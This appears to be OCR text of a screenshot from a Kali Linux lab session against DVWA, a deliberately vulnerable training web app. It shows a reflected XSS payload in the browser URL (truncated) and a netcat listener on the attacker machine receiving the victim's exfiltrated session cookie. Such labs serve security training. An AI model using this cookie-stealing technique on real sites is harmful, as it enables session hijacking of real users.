 Clone 2 di kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
13:48
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/xss_r/?name=<scri
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripti
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Waiting for 192.168.1.10...
shell.php
kali@kali: ~
(kali㉿kali)-[~]
$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=2d705e9059d353de3766b53e6593da16 HTTP/1.1
Host: 192.168.1.10:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.101/
LI LINUX
become, the more you are able to hear"
CTRL (DESTRA
Cerca
17°C
19:48
22/05/2024